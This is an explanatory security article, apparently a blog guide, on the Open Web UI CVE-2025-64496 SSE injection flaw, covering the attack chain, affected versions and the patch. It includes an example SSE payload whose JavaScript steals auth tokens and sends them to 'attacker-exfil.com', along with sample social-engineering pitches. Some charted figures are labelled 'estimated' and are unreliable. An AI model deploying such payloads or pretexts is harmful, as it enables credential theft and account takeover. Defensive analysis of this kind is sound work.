Open Web UI CVE-2025-64496: How a Critical RCE Vulnerability Works and How to Stay Safe [2025]
It's 2025, and the open-source AI interface world just got a serious security wake-up call. Open Web UI, the popular self-hosted alternative for accessing local and remote AI models, discovered a nasty vulnerability that allows attackers to take over accounts and execute arbitrary code on your backend servers. No, that's not hyperbole.
This isn't some obscure edge case either. The vulnerability, tracked as CVE-2025-64496 and rated 8.0 out of 10 for severity, exploits a fundamental trust boundary failure. Attackers abuse the Direct Connections feature to inject malicious code directly into your browser, steal authentication tokens, and potentially chain additional exploits for complete system compromise, as detailed in SC World.
Here's what makes this particularly nasty: the attack vector relies on social engineering more than zero-day sophistication. An attacker doesn't need to discover a hidden flaw or exploit an unpatched system. They just need to convince you to add their malicious model server URL to your Direct Connections configuration. And honestly? That's easier than you'd think in the AI community where people are constantly trying new models and services.
The good news is that patch version 0.6.35 and later address the core injection mechanism. But patches are only half the story. The real protection comes from understanding how this vulnerability works, recognizing the attack patterns, and implementing layered security controls that go far beyond just updating your software.
In this comprehensive guide, we'll break down exactly how CVE-2025-64496 works, why it's so dangerous, what versions are affected, and the specific security practices that actually prevent compromise. Whether you're running Open Web UI in production for critical AI workflows or just experimenting locally, the stakes are real enough to warrant understanding this vulnerability inside and out.
TL; DR
- Critical Vulnerability: CVE-2025-64496 allows account takeover and remote code execution through Direct Connections feature in Open Web UI
- Severity Score: 8.0/10 (high) - requires user interaction but enables complete system compromise
- Attack Vector: Social engineering victims to add malicious AI model URLs as Direct Connections
- Affected Versions: Open Web UI v 0.6.34 and earlier versions
- Required Action: Patch to v 0.6.35 or newer immediately; restrict Direct Connections to vetted services only
- Bottom Line: This vulnerability bridges the gap between social engineering and technical exploitation in a way that makes it particularly dangerous for AI-forward teams.

Exclusive access offers tend to be the most effective social engineering tactic, with a score of 90 out of 100, due to their appeal in tech communities. Estimated data.
What is CVE-2025-64496 and Why Should You Care?
CVE-2025-64496 isn't just another security bulletin to file away and ignore. It's a code injection vulnerability that exposes a fundamental architectural weakness in how Open Web UI handles untrusted external connections. And unlike many security vulnerabilities that require technical expertise to exploit, this one can be weaponized through basic social engineering.
The vulnerability lives in Open Web UI's Direct Connections feature, which is designed to give users flexibility. Instead of being limited to models hosted on official servers, you can point your Open Web UI instance at any Open AI-compatible API endpoint. Want to use a custom-fine-tuned model running on your own infrastructure? Direct Connections enables that. Need to test a model from a new provider? Same thing.
But that flexibility comes with a critical security cost. When you add a Direct Connection, Open Web UI trusts that external server to behave properly. It doesn't validate responses. It doesn't sanitize data. It doesn't implement content security policies that would prevent malicious code execution. The assumption is that if you're connecting to an external server, you've verified it's trustworthy.
That assumption falls apart spectacularly when attackers exploit the trust boundary.
The specific technical weakness involves Server-Sent Event (SSE) execute events. When Direct Connections are enabled, Open Web UI expects the external model server to send back model responses through SSE streams. The vulnerability allows a malicious server to inject arbitrary Java Script within those SSE events, which then execute directly in the browser context with full access to the user's session tokens and sensitive data, as explained by Infosecurity Magazine.
This is a trust boundary failure, which means the vulnerability isn't about a forgotten input validation check or an off-by-one buffer overflow. It's about architectural assumptions that break down under adversarial conditions. Open Web UI assumes external model servers are legitimate. Attackers prove that assumption wrong, and the entire security model collapses.
The severity score of 8.0/10 reflects the potential impact, not the ease of exploitation. Yes, an attacker needs to get you to add their malicious URL. But once they do, they can steal your API tokens, impersonate your account, execute arbitrary Java Script, and potentially chain this vulnerability with other exploits for complete backend compromise. That's CVSS scoring territory for "severe".

Network segmentation is estimated to be the most effective layer in a defense-in-depth strategy, followed closely by implementing strict content security policies. Estimated data.
Understanding the Attack Chain: From Social Engineering to Code Execution
Breaches don't happen in isolation. They're chains of events where each step creates conditions for the next. Understanding the complete attack chain for CVE-2025-64496 helps you recognize and break it at any point.
Step 1: The Social Engineering Hook
The attack starts where most compromises begin: with a lie designed to lower your guard. An attacker creates a compelling pretext for why you should add their Direct Connection. Here are realistic scenarios that work:
Scenario A: The "Better Model Performance" Pitch
Attacker (posing as a model provider): "We've optimized our Open AI-compatible API for 40% faster inference. Add this endpoint to your Direct Connections and test it risk-free. URL: https://fast-inference-api.example.com/v 1"
You're always looking for performance improvements. The request seems reasonable. The URL looks professional. You add it.
Scenario B: The "Exclusive Access" Offer Attacker: "We're beta-testing a new 400B parameter model that's not publicly available yet. Early adopters who test our Direct Connection get lifetime discount pricing. Here's your unique endpoint."
Who doesn't want exclusive early access to better models? The scarcity and exclusivity hook is incredibly effective in tech communities.
Scenario C: The "Community-Shared Setup" Attacker joins Open Web UI Discord communities or Reddit threads: "Just published a guide to running custom fine-tuned models through Direct Connections. Here's a pre-configured endpoint that works perfectly. Set and forget!"
Community recommendations carry social proof. If multiple people in a thread mention using this endpoint without issues, that trust extends to new people reading the thread.
Scenario D: The "Migration Tool" Attacker: "Built a tool to automatically export your models from Chat GPT to Open Web UI. Just add this endpoint temporarily, run the import, then remove it. Saves hours of manual configuration."
Convenience is a powerful motivator. Tools that promise to save time get installed first and scrutinized later.
The genius of these attacks is that they're not implausible. New models launch constantly. Performance optimization is real. Community sharing happens. Migration tools are useful. You're not being paranoid if you add a Direct Connection—you're being pragmatic about exploring the ecosystem.
Step 2: The Malicious Endpoint Goes Active
Once you've added the attacker's URL to your Direct Connections, every API request to that endpoint goes through the attacker's infrastructure. They can now see every message you send to that model, including sensitive context about your use case. But that's not the real goal.

The attacker's server is not actually a model server. It's an exploit delivery platform designed to look like one. When Open Web UI makes a request for model inference, the attacker's server responds with a fake model response, but embedded in that response is malicious Java Script payload.
Here's what happens technically:
Open Web UI sends: POST /v 1/chat/completions with your message
Attacker's server responds with:
HTTP/1.1 200 OK
Content-Type: text/event-stream
data: {"choices": [{"delta": {"content": "I am a helpful assistant. "}}]}
data: {"_exec_arbitrary_js": "fetch('/auth/token').then(resp => resp.json()).then(data => fetch('https://attacker-exfil.com/steal?token=' + btoa(JSON.stringify(data))))}" }
data: {"choices": [{"delta": {"content": "How can I help?"}}]}
The SSE stream looks normal on the surface. There's legitimate model output mixed with the malicious payload. Open Web UI processes these events, and the injected Java Script executes in the browser context, giving the attacker access to your authentication tokens and session data.
This is why the vulnerability is so dangerous. It's not a visible error or crash. The interface appears to work normally. The model seems to respond like a normal model. In the background, malicious code extracts your credentials and sends them to the attacker's infrastructure.
Step 3: Token Theft and Account Takeover
Once the attacker has your authentication tokens, they don't need you to do anything else. They can:
- Log in to your Open Web UI account from their own infrastructure
- Access all your previous conversations and data
- Create new API tokens for persistent access
- Add their own administrative users
- Reset your password, locking you out of your own account
- Configure webhooks or data exports to exfiltrate your data
The account takeover phase typically takes just minutes once tokens are stolen. By the time you notice anything unusual, the attacker already has established multiple persistence mechanisms to maintain access even if you change your password.
Step 4: Backend Compromise Through Functions API Chaining
Here's where it gets worse. Once an attacker controls your account, they can abuse Open Web UI's Functions API to execute arbitrary code on your backend infrastructure. This is the "chaining" aspect mentioned in the CVE description.
Open Web UI allows administrators to define custom functions that can be called by AI models during inference. These functions can invoke external tools, execute bash commands, or call arbitrary APIs. An attacker with account access can:
- Create a new custom function with embedded bash commands
- Configure that function to run automatically during model inference
- Use that function to execute arbitrary code on the backend server
- Use that code execution to install backdoors, steal data, modify files, or pivot to other systems
This chaining is the escalation path from account compromise to complete infrastructure compromise. The attacker goes from having your authentication tokens to having root-level execution on your systems.
Which Versions of Open Web UI Are Vulnerable?
Understanding version vulnerability is critical because patch adoption varies widely. Some teams auto-update, others run fixed versions for stability, and some operate in completely air-gapped environments where patching requires manual intervention.
Confirmed Affected Versions
Open Web UI v 0.6.34 and earlier contain the vulnerability. This includes all versions from the initial release through v 0.6.34. If you're running any version within this range, assume your installation is vulnerable.
This sounds like a narrow window, but it's not. v 0.6.34 was released recently enough that many production deployments haven't updated beyond it. Some organizations intentionally stay a version or two behind to avoid stability issues. Others run completely custom forks of the code where the vulnerability might still be present even after official patches ship.
Fixed Version and Later
Open Web UI v 0.6.35 and newer includes the middleware protections that block SSE injection from Direct Connection servers. The fix was released in October 2025, shortly after the vulnerability was disclosed to the development team.
If you're running v 0.6.35 or later, the core injection mechanism is blocked. But important caveat: the patch addresses the specific SSE injection vector, but doesn't fundamentally redesign how Direct Connections work. Additional security controls beyond patching are essential.
Version Check Methodology
To verify which version you're running, look for:
In the Web Interface: Most Open Web UI installations display the version number in the bottom-left corner of the interface, or in the settings menu under "About".
In Configuration Files: If you deployed Open Web UI via Docker or Docker Compose, check your .env file or docker-compose.yml for the image tag: ghcr.io/open-webui/open-webui: v 0.6.34 would indicate v 0.6.34.
Via CLI: If you cloned the repository, you can check the current version with git log --oneline -n 1 to see the latest commit, then cross-reference with Git Hub release tags to determine the version.
In Logs: Start-up logs typically include the version number. Check your Docker logs or application logs for version info printed during initialization.

Estimated data shows that scaling inference and integrating with third-party providers are the most common reasons for enabling Direct Connections, highlighting their importance in flexible infrastructure management.
The Default Configuration Paradox: Why the Vulnerability Requires User Action
The vulnerability disclosure mentions that "the victim needs to first enable Direct Connections," and notes that Direct Connections are "disabled by default." This might make you think you're automatically safe. You're not.
The default-disabled status is genuinely protective. It means casual users who install Open Web UI and never configure Direct Connections are not exposed to this vulnerability. That's good security hygiene from the development team.
But here's the problem: the default-disabled status also creates a false sense of security among administrators who read the disclosure. If Direct Connections are disabled by default, why would anyone enable them? This misses the real security picture.
Why Teams Enable Direct Connections
Direct Connections exist for legitimate reasons. Teams enable them when they:
Run proprietary models internally and want to interface them through Open Web UI without deploying Open Web UI on the same server as the model infrastructure. Direct Connections let you point to a model running on a separate system or cloud infrastructure.
Integrate with third-party model providers beyond the standard integrations that come with Open Web UI. If you want to use a specialized model provider that offers Open AI-compatible APIs but isn't pre-configured in Open Web UI, Direct Connections are your path forward.
Test new models and services during research and development phases. You don't want to wait for official integration to be built. Direct Connections let you experiment immediately.
Scale inference across multiple backend services by pointing different direct connections to different load-balanced endpoints, distributing traffic across your infrastructure.
Migrate from other platforms incrementally by running models on your existing infrastructure but using Open Web UI as the unified interface.
These are all reasonable use cases. In modern AI architectures where you might be integrating 5-10 different model providers and infrastructure setups, Direct Connections become essential operational infrastructure. Teams don't enable them for fun. They enable them because their workflow genuinely requires it.
This is exactly why the "disabled by default" aspect is misleading. It protects non-technical users, but it doesn't protect the power users who actually enable the feature for legitimate business reasons.
The Exploitation Probability Curve
Attacks on this vulnerability follow a probability curve based on organizational context:
Low Probability: Individuals running Open Web UI as a personal project on localhost, never enabling Direct Connections, completely isolated from external networks.
Medium Probability: Small teams running Open Web UI internally, with Direct Connections configured to point to a few trusted internal model servers. Risk scales with the number of third-party integrations and the team's security awareness.
High Probability: Organizations running Open Web UI as production infrastructure, frequently adding new model providers, with many team members having configuration access, and moderate security maturity.
Extreme Probability: Open Web UI deployments exposed to the internet, with dynamic Direct Connections added by multiple users with minimal vetting, in organizations where security reviews happen after breaches rather than before deployment.

The Patching Strategy: What v 0.6.35 Actually Fixes
When the Open Web UI team released v 0.6.35, they added middleware protections. Middleware, in web architecture, sits between incoming requests and the business logic that processes them. It can inspect, validate, or transform data before it reaches critical systems.
What the Middleware Blocks
The patch adds a content filter that inspects Server-Sent Event streams coming from Direct Connection servers. Specifically, it looks for attempts to execute arbitrary Java Script within SSE payloads. When detected, the middleware strips out the malicious code or drops the entire response, preventing the Java Script injection.
Here's the conceptual flow:
Before v 0.6.35:
Direct Connection Server Response → Browser SSE Parser → Arbitrary Java Script Execution
After v 0.6.35:
Direct Connection Server Response → Middleware Content Filter → [Malicious Code Stripped] → Browser SSE Parser → [Only Safe Model Content]
This is effective for stopping the specific injection vector documented in CVE-2025-64496. But middleware protections have limitations.
Limitations of the Patch
The patch addresses the current known exploitation method but doesn't redesign the fundamental architecture. This means:
New injection vectors might emerge if attackers find ways to bypass the middleware filter. Content filters can be robust, but they're also a target for sophisticated attackers who study the filter rules and craft payloads designed to evade them.
The trust boundary still exists in the underlying design. Open Web UI still trusts that Direct Connection servers will behave properly. The middleware is just a safety net. If an attacker finds a way around the net, the underlying vulnerability remains.
Other API vectors might be exposed beyond the SSE execution path. While CVE-2025-64496 specifically targets SSE events, Direct Connections send and receive data through other mechanisms. As long as the underlying architecture treats external servers as trusted sources, other injection vectors might be discovered.
Chaining vulnerabilities might bypass the patch if the patch only addresses Java Script execution but not the underlying account compromise path. An attacker might find alternative ways to steal tokens or escalate privileges without directly executing Java Script.
This is why security professionals always emphasize that patching is necessary but not sufficient. The patch removes the specific exploit, but defense-in-depth requires additional controls.


CVE-2025-64496 has a high severity rating of 8.0, with significant risks of account takeover and remote code execution, although it requires social engineering to exploit.
Server-Sent Events (SSE) and Why This Attack Works
To truly understand why CVE-2025-64496 is so dangerous, you need to understand what Server-Sent Events are and why they're particularly vulnerable to injection attacks.
What Are Server-Sent Events?
Server-Sent Events are a web protocol for pushing data from server to client over a single HTTP connection. Unlike traditional request-response models where the client asks for data, SSE allows the server to spontaneously send data whenever it's available.
This is perfect for streaming AI model responses. Instead of waiting for the entire model response to complete before sending it to the user, the model can stream tokens one at a time, and the browser displays them incrementally. This creates the impression of a faster, more responsive interface.
SSE data is formatted as plain text, with each message prefixed with data:. Here's what a normal SSE response looks like:
data: {"choices": [{"delta": {"content": "Hello"}}]}
